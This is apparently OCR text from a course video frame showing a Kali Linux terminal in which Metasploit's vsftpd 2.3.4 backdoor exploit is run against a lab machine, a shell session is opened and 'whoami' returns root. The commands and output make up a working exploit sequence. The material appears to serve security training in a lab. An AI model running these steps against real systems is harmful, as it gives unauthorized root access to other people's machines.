 Kali-Linux-2016.2-vm-amd64 - VMware Workstation 12 Player (Non-commercial use only)
Player
Applications Places Terminal Mon 00:52 1
root@kali: ~
File Edit View Search Terminal Help
-- ---- ----------- ----------
1 shell cmd/unix 192.168.111.129:36101 -> 192.168.111.128:6200 (192.168.111.128)
folders.sh
msf exploit(vsftpd_234_backdoor) > exloit -j
[-] Unknown command: exloit.
msf exploit(vsftpd_234_backdoor) > exploit -j
[*] Exploit running as background job.
msf exploit(vsftpd_234_backdoor) >
[*] 192.168.111.128:21 - The port used by the backdoor bind listener is already open
[-] 192.168.111.128:21 - The service on port 6200 does not appear to be a shell
sessions -l
Active sessions
===============
Id Type Information Connection
-- ---- ----------- ----------
1 shell cmd/unix 192.168.111.129:36101 -> 192.168.111.128:6200 (192.168.111.128)
msf exploit(vsftpd_234_backdoor) > sessions -l
Active sessions
===============
Id Type Information Connection
-- ---- ----------- ----------
1 shell cmd/unix 192.168.111.129:36101 -> 192.168.111.128:6200 (192.168.111.128)
msf exploit(vsftpd_234_backdoor) > sessions -i 1
[*] Starting interaction with 1...
whoami
root
Packt
Udemy